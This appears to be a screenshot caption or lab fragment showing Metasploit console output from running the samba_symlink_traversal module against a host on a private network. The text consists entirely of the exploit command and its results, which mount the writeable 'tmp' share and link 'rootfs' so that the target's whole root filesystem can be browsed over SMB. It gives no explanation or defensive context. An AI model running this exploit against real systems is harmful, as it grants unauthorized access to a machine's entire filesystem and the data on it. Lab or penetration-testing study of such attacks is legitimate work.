 msf auxiliary(samba_symlink_traversal) > exploit
[*] 192.168.79.179:445 - Connecting to the server...
[*] 192.168.79.179:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.79.179:445 - Trying to link 'rootfs' to the root filesystem...
[*] 192.168.79.179:445 - Now access the following share to browse the root filesystem:
[*] 192.168.79.179:445 -        \\192.168.79.179\tmp\rootfs\
[*] Auxiliary module execution completed